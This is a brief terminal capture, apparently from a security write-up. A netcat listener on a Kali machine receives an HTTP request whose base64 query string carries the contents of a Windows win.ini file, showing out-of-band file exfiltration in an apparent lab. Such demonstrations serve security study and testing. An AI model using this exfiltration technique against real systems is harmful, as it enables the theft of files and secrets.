 root@kali:~# nc -lvp 1122
listening on [any] 1122 ...
Warning: forward host lookup failed for bogon: Unknown host
connect to [192.168.1.166] from bogon [192.168.1.2] 62948
GET /?OyBmb3IgMTYtYml0IGFwcCBzdXBwb3J0DQpbZm9udHNdDQpbZXh0ZW5zaW9uc10NClttY2kgZ
Xh0ZW5zaW9uc10NCltmaWxlc10NCltNYWlsXQ0KTUFQST0xDQo= HTTP/1.0
Host: 192.168.1.166:1122
Connection: close